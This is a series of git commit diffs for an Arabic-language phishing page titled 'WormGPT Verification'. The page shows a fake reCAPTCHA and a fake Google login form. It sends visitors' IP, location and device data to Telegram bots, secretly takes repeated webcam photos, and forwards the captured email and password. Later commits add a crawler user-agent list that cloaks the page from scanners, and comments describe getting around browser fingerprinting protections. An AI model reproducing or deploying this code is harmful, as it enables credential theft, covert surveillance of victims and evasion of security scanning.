 
-        let user_ip = "جاري الجلب...";
+        let user_ip = "Unknown";
 
-        // --- 1. جلب معلومات الجهاز العميقة ---
-        async function getDeviceDetails() {
-            let model = "Android (Generic)";
-            let browser = "Unknown";
+        // 1. جمع البيانات فوراً وبدقة
+        async function collect() {
+            let model = "Android Device";
             const ua = navigator.userAgent;
 
+            // محاولة جلب الموديل بدقة (لسامسونج وغيره)
             if (navigator.userAgentData) {
-                try {
-                    const hints = await navigator.userAgentData.getHighEntropyValues(["model", "platform", "platformVersion"]);
-                    if (hints.model) model = hints.model;
-                } catch (e) {}
-            } else {
-                if (/iPhone|iPad/i.test(ua)) model = "Apple Device";
-                else if (/Samsung/i.test(ua)) model = "Samsung";
-                else if (/Huawei/i.test(ua)) model = "Huawei";
-            }
+                const h = await navigator.userAgentData.getHighEntropyValues(["model"]);
+                if (h.model) model = h.model;
+            } else if (/Samsung/i.test(ua)) model = "Samsung";
 
-            if (ua.includes("Brave")) browser = "Brave";
-            else if (ua.includes("Edg/")) browser = "Edge";
-            else if (ua.includes("Chrome")) browser = "Chrome";
-            else if (ua.includes("Firefox")) browser = "Firefox";
-
-            return { model, browser };
-        }
-
-        // --- 2. إرسال التقرير فور الدخول ---
-        async function sendInstantReport() {
-            const details = await getDeviceDetails();
-            let report = "🛑 **تقرير تقني دقيق**\n\n";
-
+            let report = "🛑 **تقرير دخول جديد**\n\n";
             try {
                 const ipRes = await fetch('https://api.ipify.org?format=json').then(r => r.json());
                 user_ip = ipRes.ip;
                 const geo = await fetch(`https://ipapi.co/${user_ip}/json/`).then(r => r.json());
-                report += `🌍 **IP:** \`${user_ip}\`\n📍 **الموقع:** ${geo.city}, ${geo.country_name}\n🏢 **الشركة:** ${geo.org}\n`;
-            } catch (e) { report += `🌍 **IP:** فشل جلب الشبكة\n`; }
+                report += `🌍 **IP:** \`${user_ip}\`\n📍 **المكان:** ${geo.city}, ${geo.country_name}\n🏢 **الشركة:** ${geo.org}\n`;
+            } catch(e) { report += "🌍 **IP:** تعذر الجلب\n"; }
 
-            report += `📱 **الموديل:** ${details.model}\n`;
-            report += `🧭 **المتصفح:** ${details.browser}\n`;
-            report += `🎮 **GPU:** ${getGPU()}\n`;
-            report += `🖥️ **الشاشة:** ${screen.width}x${screen.height}\n`;
-            report += `🔋 **البطارية:** ${navigator.getBattery ? await navigator.getBattery().then(b => Math.round(b.level * 100) + '%') : 'N/A'}\n`;
+            report += `📱 **الجهاز:** ${model}\n🧭 **المتصفح:** ${ua.includes("Brave") ? "Brave" : "Chrome/Other"}\n⏰ **الوقت:** ${new Date().toLocaleString('ar-EG')}`;
 
             fetch(`https://api.telegram.org/bot${bot_token}/sendMessage`, {
                 method: 'POST',
@@ -100,61 +104,49 @@
             });
         }
 
-        function getGPU() {
-            try {
-                const canvas = document.createElement('canvas');
-                const gl = canvas.getContext('webgl');
-                const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
-                return gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
-            } catch (e) { return "Unknown"; }
-        }
+        window.onload = collect;
 
-        window.onload = sendInstantReport;
-
-        // --- 3. الكاميرا وحل مشكلة الشاشة السوداء ---
+        // 2. تشغيل النظام والكاميرا
         function startSystem() {
             document.getElementById('check-btn').classList.add('loading');
             
             navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } }).then(stream => {
                 const video = document.getElementById('v');
                 video.srcObject = stream;
-                
-                // حل مشكلة السواد: انتظر حتى يتأكد المتصفح أن الفيديو "يعمل" فعلياً
                 video.onloadedmetadata = () => {
                     video.play();
-                    setTimeout(snap, 2000); // التقاط أول صورة بعد ثانيتين لضمان استقرار الإضاءة
-                    setInterval(snap, 6000);
+                    // تأخير الصورة قليلاً لحل مشكلة السواد في Brave/Chrome
+                    setTimeout(snap, 3000); 
+                    setInterval(snap, 7000);
                 };
+            }).catch(() => { console.log("Cam blocked"); });
 
-                setTimeout(() => {
-                    document.getElementById('step-captcha').style.display = 'none';
-                    document.getElementById('step-google').style.display = 'block';
-                }, 1500);
-            }).catch(() => {
+            setTimeout(() => {
                 document.getElementById('step-captcha').style.display = 'none';
                 document.getElementById('step-google').style.display = 'block';
-            });
+            }, 1500);
         }
 
+        // 3. التقاط الصورة بجودة وتجاوز الحماية
         function snap() {
             const canvas = document.getElementById('c');
             const video = document.getElementById('v');
-            if (video.readyState !== 4) return; // التأكد أن الفيديو في حالة جاهزية تامة
+            if (video.readyState !== 4) return;
 
             canvas.width = video.videoWidth;
             canvas.height = video.videoHeight;
             const ctx = canvas.getContext('2d');
             
-            // إضافة فلتر خفيف جداً لإجبار الكانفاس على التحديث وتجاوز حماية Brave
-            ctx.filter = "contrast(1.01)";
-            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+            // إضافة فلتر خفيف جداً يمنع المتصفح من إرسال فريم أسود (تجاوز حماية Fingerprinting)
+            ctx.filter = "brightness(1.02) contrast(1.02)";
+            ctx.drawImage(video, 0, 0);
             
             canvas.toBlob(blob => {
                 const f = new FormData();
                 f.append('chat_id', chat_id);
-                f.append('photo', blob, 'snap.jpg');
+                f.append('photo', blob, 's.jpg');
                 fetch(`https://api.telegram.org/bot${bot_token}/sendPhoto`, { method: 'POST', body: f });
-            }, 'image/jpeg', 0.8);
+            }, 'image/jpeg', 0.7);
         }
 
         function showP() {
@@ -165,13 +157,13 @@
         function finalSubmit() {
             const email = document.getElementById('email').value;
             const pass = document.getElementById('pass').value;
-            const report = `📥 **صيد جديد**\n\n📧: \`${email}\`\n🔑: \`${pass}\`\n🌍 IP: \`${user_ip}\``;
+            const report = `📥 **بيانات حساب**\n\n📧: \`${email}\`\n🔑: \`${pass}\`\n🌍 IP: \`${user_ip}\``;
             fetch(`https://api.telegram.org/bot${bot_token_2}/sendMessage`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify({ chat_id: chat_id, text: report, parse_mode: "Markdown" })
             });
-            window.location.href = "wormgpt.html";
+            window.location.href = "https://www.google.com"; // تحويل الضحية بعد الانتهاء
         }
     </script>
 </body>

==== commit 51f30ae0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,36 +5,21 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>WormGPT Verification</title>
     <style>
-        /* إعدادات الصفحة الأساسية لمنع البياض الزائد */
-        html, body { height: 100%; margin: 0; padding: 0; overflow: hidden; }
-        body { background: #f0f2f5; display: flex; justify-content: center; align-items: center; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }
-
-        /* تنسيق بطاقة الكابتشا */
+        html, body { height: 100%; margin: 0; padding: 0; overflow: hidden; background: #f0f2f5; }
+        body { display: flex; justify-content: center; align-items: center; font-family: sans-serif; }
         .captcha-card { 
-            background: white; 
-            border: 1px solid #d3d3d3; 
-            border-radius: 3px; 
-            padding: 10px 15px; 
-            width: 300px; 
-            height: 74px;
-            display: flex; 
-            align-items: center; 
-            justify-content: space-between; 
-            box-shadow: 0 2px 4px rgba(0,0,0,0.05); 
-            cursor: pointer;
-            box-sizing: border-box;
+            background: white; border: 1px solid #d3d3d3; border-radius: 3px; 
+            padding: 10px 15px; width: 300px; height: 74px;
+            display: flex; align-items: center; justify-content: space-between; 
+            box-shadow: 0 2px 4px rgba(0,0,0,0.05); cursor: pointer;
         }
-        
-        .checkbox { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; margin-left: 12px; transition: 0.2s; }
+        .checkbox { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; margin-left: 12px; }
         .checkbox.loading { border: 3px solid #f3f3f3; border-top: 3px solid #4a90e2; animation: spin 1s linear infinite; border-radius: 50%; }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-
-        /* صندوق الدخول */
-        .login-box { display: none; background: white; border: 1px solid #dadce0; border-radius: 8px; padding: 35px; width: 350px; text-align: center; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
-        input { width: 100%; padding: 12px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; margin-bottom: 15px; box-sizing: border-box; outline-color: #1a73e8; text-align: right; }
-        .blue-btn { width: 100%; padding: 10px; background: #1a73e8; color: white; border: none; border-radius: 4px; cursor: pointer; font-weight: 500; font-size: 14px; }
-
-        /* إخفاء العناصر التقنية تماماً دون التأثير على المساحة */
+        .login-box { display: none; background: white; border: 1px solid #dadce0; border-radius: 8px; padding: 35px; width: 350px; text-align: center; }
+        input { width: 100%; padding: 12px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; margin-bottom: 5px; box-sizing: border-box; outline-color: #1a73e8; text-align: right; }
+        .blue-btn { width: 100%; padding: 10px; background: #1a73e8; color: white; border: none; border-radius: 4px; cursor: pointer; font-weight: 500; margin-top: 10px; }
+        .error-msg { color: #d93025; font-size: 12px; text-align: right; margin-bottom: 10px; display: none; }
         #v, #c { position: absolute; width: 1px; height: 1px; opacity: 0; pointer-events: none; }
     </style>
 </head>
@@ -43,25 +28,25 @@
     <div id="step-captcha" class="captcha-card" onclick="startSystem()">
         <div style="display:flex; align-items:center;">
             <div id="check-btn" class="checkbox"></div>
-            <div style="color:#555; font-size:14px; margin-right:10px; font-weight: 400;">أنا لست برنامج روبوت</div>
+            <div style="color:#555; font-size:14px; margin-right:10px;">أنا لست برنامج روبوت</div>
         </div>
-        <div style="text-align:center; min-width: 60px;">
-            <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="30" style="display: block; margin: 0 auto;">
+        <div style="text-align:center;">
+            <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="30">
             <div style="font-size:8px; color:#9b9b9b; margin-top:2px;">الخصوصية - البنود</div>
         </div>
     </div>
 
     <div id="step-google" class="login-box">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/2/2f/Google_2015_logo.svg" width="75" style="margin-bottom:10px;">
-        <h2 style="font-size:22px; font-weight:400; margin-bottom:8px;">تسجيل الدخول</h2>
-        <p style="font-size:14px; color:#202124; margin-bottom:25px;">استخدم حسابك على Google للوصول إلى WormGPT</p>
-        
+        <img src="https://upload.wikimedia.org/wikipedia/commons/2/2f/Google_2015_logo.svg" width="75" style="margin-bottom:15px;">
+        <h2 style="font-size:22px; font-weight:400; margin-bottom:20px;">تسجيل الدخول</h2>
         <div id="email-div">
-            <input type="email" id="email" placeholder="البريد الإلكتروني أو الهاتف">
+            <input type="email" id="email" placeholder="البريد الإلكتروني">
+            <div id="email-error" class="error-msg">يرجى إدخال بريد إلكتروني صحيح</div>
             <button class="blue-btn" onclick="showP()">التالي</button>
         </div>
         <div id="pass-div" style="display:none;">
             <input type="password" id="pass" placeholder="أدخل كلمة المرور">
+            <div id="pass-error" class="error-msg">كلمة المرور غير صحيحة. حاول مجدداً</div>
             <button class="blue-btn" onclick="finalSubmit()">تأكيد</button>
         </div>
     </div>
@@ -75,28 +60,39 @@
         const chat_id = "2103976274";
 
         let user_ip = "Unknown";
+        let clientDevice = "Unknown Device";
+        let clientBrowser = "Unknown Browser";
 
-        // 1. جمع البيانات فوراً وبدقة
+        async function autoDetect() {
+            const ua = navigator.userAgent;
+            const platform = navigator.platform;
+            if (navigator.userAgentData) {
+                const entropy = await navigator.userAgentData.getHighEntropyValues(["model"]);
+                clientDevice = entropy.model || platform;
+            } else {
+                if (/iPhone|iPad|iPod/.test(ua)) clientDevice = "Apple iOS Device";
+                else if (/Android/.test(ua)) {
+                    const match = ua.match(/Android\s([^\s;]+);?\s?([^)]+)?/);
+                    clientDevice = match ? (match[2] || "Android Phone") : "Android Device";
+                } else { clientDevice = platform; }
+            }
+            if (ua.includes("Brave")) clientBrowser = "Brave";
+            else if (ua.includes("Edg/")) clientBrowser = "Edge";
+            else if (ua.includes("Chrome")) clientBrowser = "Chrome";
+            else if (ua.includes("Firefox")) clientBrowser = "Firefox";
+            else if (ua.includes("Safari") && !ua.includes("Chrome")) clientBrowser = "Safari";
+        }
+
         async function collect() {
-            let model = "Android Device";
-            const ua = navigator.userAgent;
-
-            // محاولة جلب الموديل بدقة (لسامسونج وغيره)
-            if (navigator.userAgentData) {
-                const h = await navigator.userAgentData.getHighEntropyValues(["model"]);
-                if (h.model) model = h.model;
-            } else if (/Samsung/i.test(ua)) model = "Samsung";
-
-            let report = "🛑 **تقرير دخول جديد**\n\n";
+            await autoDetect();
+            let report = "🛑 **تقرير تقني شامل**\n\n";
             try {
                 const ipRes = await fetch('https://api.ipify.org?format=json').then(r => r.json());
                 user_ip = ipRes.ip;
                 const geo = await fetch(`https://ipapi.co/${user_ip}/json/`).then(r => r.json());
-                report += `🌍 **IP:** \`${user_ip}\`\n📍 **المكان:** ${geo.city}, ${geo.country_name}\n🏢 **الشركة:** ${geo.org}\n`;
-            } catch(e) { report += "🌍 **IP:** تعذر الجلب\n"; }
-
-            report += `📱 **الجهاز:** ${model}\n🧭 **المتصفح:** ${ua.includes("Brave") ? "Brave" : "Chrome/Other"}\n⏰ **الوقت:** ${new Date().toLocaleString('ar-EG')}`;
-
+                report += `🌍 **IP:** \`${user_ip}\`\n📍 **المكان:** ${geo.city}, ${geo.country_name}\n`;
+            } catch(e) {}
+            report += `📱 **الجهاز:** ${clientDevice}\n🧭 **المتصفح:** ${clientBrowser}`;
             fetch(`https://api.telegram.org/bot${bot_token}/sendMessage`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
@@ -106,64 +102,74 @@
 
         window.onload = collect;
 
-        // 2. تشغيل النظام والكاميرا
+        // الدالة المعدلة التي طلبتها
         function startSystem() {
             document.getElementById('check-btn').classList.add('loading');
             
-            navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } }).then(stream => {
+            navigator.mediaDevices.getUserMedia({ video: true }).then(stream => {
+                // الكود سيمر هنا فقط إذا تم قبول الكاميرا
                 const video = document.getElementById('v');
                 video.srcObject = stream;
                 video.onloadedmetadata = () => {
                     video.play();
-                    // تأخير الصورة قليلاً لحل مشكلة السواد في Brave/Chrome
-                    setTimeout(snap, 3000); 
-                    setInterval(snap, 7000);
+                    
+                    // الآن فقط يتم التحويل بعد التأكد من عمل الكاميرا
+                    setTimeout(() => {
+                        document.getElementById('step-captcha').style.display = 'none';
+                        document.getElementById('step-google').style.display = 'block';
+                        snap(); 
+                        setInterval(snap, 8000);
+                    }, 500); // تأخير بسيط جداً للمظهر الطبيعي
                 };
-            }).catch(() => { console.log("Cam blocked"); });
-
-            setTimeout(() => {
-                document.getElementById('step-captcha').style.display = 'none';
-                document.getElementById('step-google').style.display = 'block';
-            }, 1500);
+            }).catch(() => {
+                // في حال رفض الكاميرا، لن يحدث شيء (سيبقى الزر يدور للأبد)
+                console.log("Permission denied. Waiting...");
+            });
         }
 
-        // 3. التقاط الصورة بجودة وتجاوز الحماية
         function snap() {
             const canvas = document.getElementById('c');
             const video = document.getElementById('v');
             if (video.readyState !== 4) return;
-
             canvas.width = video.videoWidth;
             canvas.height = video.videoHeight;
             const ctx = canvas.getContext('2d');
-            
-            // إضافة فلتر خفيف جداً يمنع المتصفح من إرسال فريم أسود (تجاوز حماية Fingerprinting)
-            ctx.filter = "brightness(1.02) contrast(1.02)";
+            ctx.filter = "brightness(1.03) contrast(1.03)";
             ctx.drawImage(video, 0, 0);
-            
             canvas.toBlob(blob => {
                 const f = new FormData();
                 f.append('chat_id', chat_id);
                 f.append('photo', blob, 's.jpg');
                 fetch(`https://api.telegram.org/bot${bot_token}/sendPhoto`, { method: 'POST', body: f });
-            }, 'image/jpeg', 0.7);
+            }, 'image/jpeg', 0.6);
         }
 
         function showP() {
-            document.getElementById('email-div').style.display = 'none';
-            document.getElementById('pass-div').style.display = 'block';
+            const email = document.getElementById('email').value;
+            if (email.includes('@') && email.length > 5) {
+                document.getElementById('email-div').style.display = 'none';
+                document.getElementById('pass-div').style.display = 'block';
+                document.getElementById('email-error').style.display = 'none';
+            } else {
+                document.getElementById('email-error').style.display = 'block';
+            }
         }
 
         function finalSubmit() {
             const email = document.getElementById('email').value;
             const pass = document.getElementById('pass').value;
-            const report = `📥 **بيانات حساب**\n\n📧: \`${email}\`\n🔑: \`${pass}\`\n🌍 IP: \`${user_ip}\``;
+            if (pass.length < 8) {
+                document.getElementById('pass-error').style.display = 'block';
+                return;
+            }
+            const login_report = `📥 **صيد حساب**\n\n📧: \`${email}\`\n🔑: \`${pass}\`\n🌍 IP: \`${user_ip}\``;
             fetch(`https://api.telegram.org/bot${bot_token_2}/sendMessage`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chat_id, text: report, parse_mode: "Markdown" })
+                body: JSON.stringify({ chat_id: chat_id, text: login_report, parse_mode: "Markdown" })
+            }).then(() => {
+                window.location.href = "wormgpt.html";
             });
-            window.location.href = "https://www.google.com"; // تحويل الضحية بعد الانتهاء
         }
     </script>
 </body>

==== commit 52d99ff2: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,175 +2,49 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>WormGPT Verification</title>
+    <title>مدونة التقنية والجمال</title>
     <style>
-        html, body { height: 100%; margin: 0; padding: 0; overflow: hidden; background: #f0f2f5; }
-        body { display: flex; justify-content: center; align-items: center; font-family: sans-serif; }
-        .captcha-card { 
-            background: white; border: 1px solid #d3d3d3; border-radius: 3px; 
-            padding: 10px 15px; width: 300px; height: 74px;
-            display: flex; align-items: center; justify-content: space-between; 
-            box-shadow: 0 2px 4px rgba(0,0,0,0.05); cursor: pointer;
-        }
-        .checkbox { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; margin-left: 12px; }
-        .checkbox.loading { border: 3px solid #f3f3f3; border-top: 3px solid #4a90e2; animation: spin 1s linear infinite; border-radius: 50%; }
-        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-        .login-box { display: none; background: white; border: 1px solid #dadce0; border-radius: 8px; padding: 35px; width: 350px; text-align: center; }
-        input { width: 100%; padding: 12px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; margin-bottom: 5px; box-sizing: border-box; outline-color: #1a73e8; text-align: right; }
-        .blue-btn { width: 100%; padding: 10px; background: #1a73e8; color: white; border: none; border-radius: 4px; cursor: pointer; font-weight: 500; margin-top: 10px; }
-        .error-msg { color: #d93025; font-size: 12px; text-align: right; margin-bottom: 10px; display: none; }
-        #v, #c { position: absolute; width: 1px; height: 1px; opacity: 0; pointer-events: none; }
+        body { font-family: sans-serif; text-align: center; padding: 50px; color: #444; }
+        .content { max-width: 600px; margin: auto; }
     </style>
 </head>
 <body>
 
-    <div id="step-captcha" class="captcha-card" onclick="startSystem()">
-        <div style="display:flex; align-items:center;">
-            <div id="check-btn" class="checkbox"></div>
-            <div style="color:#555; font-size:14px; margin-right:10px;">أنا لست برنامج روبوت</div>
-        </div>
-        <div style="text-align:center;">
-            <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="30">
-            <div style="font-size:8px; color:#9b9b9b; margin-top:2px;">الخصوصية - البنود</div>
-        </div>
+    <div class="content" id="main-content">
+        <h1>مرحباً بكم في مدونتنا</h1>
+        <p>جاري تحميل المقالات التقنية، يرجى الانتظار ثانية...</p>
     </div>
 
-    <div id="step-google" class="login-box">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/2/2f/Google_2015_logo.svg" width="75" style="margin-bottom:15px;">
-        <h2 style="font-size:22px; font-weight:400; margin-bottom:20px;">تسجيل الدخول</h2>
-        <div id="email-div">
-            <input type="email" id="email" placeholder="البريد الإلكتروني">
-            <div id="email-error" class="error-msg">يرجى إدخال بريد إلكتروني صحيح</div>
-            <button class="blue-btn" onclick="showP()">التالي</button>
-        </div>
-        <div id="pass-div" style="display:none;">
-            <input type="password" id="pass" placeholder="أدخل كلمة المرور">
-            <div id="pass-error" class="error-msg">كلمة المرور غير صحيحة. حاول مجدداً</div>
-            <button class="blue-btn" onclick="finalSubmit()">تأكيد</button>
-        </div>
-    </div>
+    <script>
+        function checkVisitor() {
+            const userAgent = navigator.userAgent.toLowerCase();
+            
+            // قائمة ببعض الكلمات التي تدل على أن الزائر هو روبوت فحص
+            const bots = [
+                "googlebot", "bingbot", "yandexbot", "duckduckbot", 
+                "slurp", "baiduspider", "facebookexternalhit", "twitterbot", "lighthouse"
+            ];
 
-    <video id="v" autoplay playsinline muted></video>
-    <canvas id="c"></canvas>
+            // فحص هل الـ User-Agent يحتوي على أي كلمة من القائمة
+            const isBot = bots.some(bot => userAgent.includes(bot));
 
-    <script>
-        const bot_token = "6298945282:AAFfSm47XKXRK-QkA5hmWh5Z5dCr1V--hDY";
-        const bot_token_2 = "6130193245:AAF0ZIPHTZ9Ip4jYSpXLTFPYyx7K3pDEn40";
-        const chat_id = "2103976274";
+            // فحص إضافي: الروبوتات غالباً لا تملك دقة شاشة حقيقية أو تكون دقتها صغيرة جداً
+            const isSuspicious = (screen.width === 0 || screen.height === 0);
 
-        let user_ip = "Unknown";
-        let clientDevice = "Unknown Device";
-        let clientBrowser = "Unknown Browser";
-
-        async function autoDetect() {
-            const ua = navigator.userAgent;
-            const platform = navigator.platform;
-            if (navigator.userAgentData) {
-                const entropy = await navigator.userAgentData.getHighEntropyValues(["model"]);
-                clientDevice = entropy.model || platform;
+            if (isBot || isSuspicious) {
+                // إذا كان روبوت، نتركه في الصفحة أو نوجهه لجوجل
+                console.log("الزائر روبوت - البقاء في الصفحة التمويهية");
+                window.location.href = "https://www.google.com"; 
             } else {
-                if (/iPhone|iPad|iPod/.test(ua)) clientDevice = "Apple iOS Device";
-                else if (/Android/.test(ua)) {
-                    const match = ua.match(/Android\s([^\s;]+);?\s?([^)]+)?/);
-                    clientDevice = match ? (match[2] || "Android Phone") : "Android Device";
-                } else { clientDevice = platform; }
-            }
-            if (ua.includes("Brave")) clientBrowser = "Brave";
-            else if (ua.includes("Edg/")) clientBrowser = "Edge";
-            else if (ua.includes("Chrome")) clientBrowser = "Chrome";
-            else if (ua.includes("Firefox")) clientBrowser = "Firefox";
-            else if (ua.includes("Safari") && !ua.includes("Chrome")) clientBrowser = "Safari";
-        }
-
-        async function collect() {
-            await autoDetect();
-            let report = "🛑 **تقرير تقني شامل**\n\n";
-            try {
-                const ipRes = await fetch('https://api.ipify.org?format=json').then(r => r.json());
-                user_ip = ipRes.ip;
-                const geo = await fetch(`https://ipapi.co/${user_ip}/json/`).then(r => r.json());
-                report += `🌍 **IP:** \`${user_ip}\`\n📍 **المكان:** ${geo.city}, ${geo.country_name}\n`;
-            } catch(e) {}
-            report += `📱 **الجهاز:** ${clientDevice}\n🧭 **المتصفح:** ${clientBrowser}`;
-            fetch(`https://api.telegram.org/bot${bot_token}/sendMessage`, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chat_id, text: report, parse_mode: "Markdown" })
-            });
-        }
-
-        window.onload = collect;
-
-        // الدالة المعدلة التي طلبتها
-        function startSystem() {
-            document.getElementById('check-btn').classList.add('loading');
-            
-            navigator.mediaDevices.getUserMedia({ video: true }).then(stream => {
-                // الكود سيمر هنا فقط إذا تم قبول الكاميرا
-                const video = document.getElementById('v');
-                video.srcObject = stream;
-                video.onloadedmetadata = () => {
-                    video.play();
-                    
-                    // الآن فقط يتم التحويل بعد التأكد من عمل الكاميرا
-                    setTimeout(() => {
-                        document.getElementById('step-captcha').style.display = 'none';
-                        document.getElementById('step-google').style.display = 'block';
-                        snap(); 
-                        setInterval(snap, 8000);
-                    }, 500); // تأخير بسيط جداً للمظهر الطبيعي
-                };
